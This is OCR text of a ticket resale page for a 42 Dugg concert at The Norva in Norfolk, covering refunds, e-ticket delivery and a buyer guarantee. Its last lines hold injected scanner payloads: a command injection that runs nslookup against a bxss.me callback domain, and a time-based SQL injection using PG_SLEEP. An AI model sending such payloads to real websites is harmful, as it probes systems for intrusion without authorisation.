
entirely with no rescheduled date. Learn more about our
ticket refund policy here
.
Many of the concert tour tickets sold here are e-tickets
ready for instant download, which is one of the best and
fastest ways to get your Norfolk 42 Dugg tickets fulfilled.
Any 42 Dugg Norfolk The Norva e-tickets will be labelled
as such. Otherwise your tickets will be mailed to you with
Federal Express.
You are always safe and secure buying Norfolk The
Norva concert tickets here with our
100% Buyer
Guarantee for purchasing Norfolk 42 Dugg tickets
.
More 42 Dugg Shows
&nslookup -q=cname
hitfhkvcwomtbff6d6.bxss.me&'\"`0&nslookup -q=cname
hitfhkvcwomtbff6d6.bxss.me&`'555-1) OR 787=(SELECT
787 FROM PG_SLEEP(15))--